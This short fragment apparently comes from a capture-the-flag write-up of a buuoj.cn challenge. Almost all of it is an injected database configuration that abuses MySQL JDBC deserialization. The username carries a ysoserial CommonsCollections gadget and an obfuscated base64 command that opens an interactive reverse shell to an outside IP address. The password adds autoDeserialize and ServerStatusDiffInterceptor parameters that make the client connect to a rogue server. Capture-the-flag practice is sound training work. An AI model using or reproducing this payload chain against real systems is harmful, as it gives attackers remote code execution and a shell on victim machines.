 不安全 d12bce8c-04d0-462a-817e-6a29f2acbe55.node4.buuoj.cn:81/hello
Hello, Here is the configuration of database, host is 49.232.206.37, port is 4567, username is yso_CommonsCollecti
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ5LjIzMi4yMDYuMzcvMjM0NTYgMD4mMQ==}|{base64,-d}|{bash,-i}, password is
123&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor.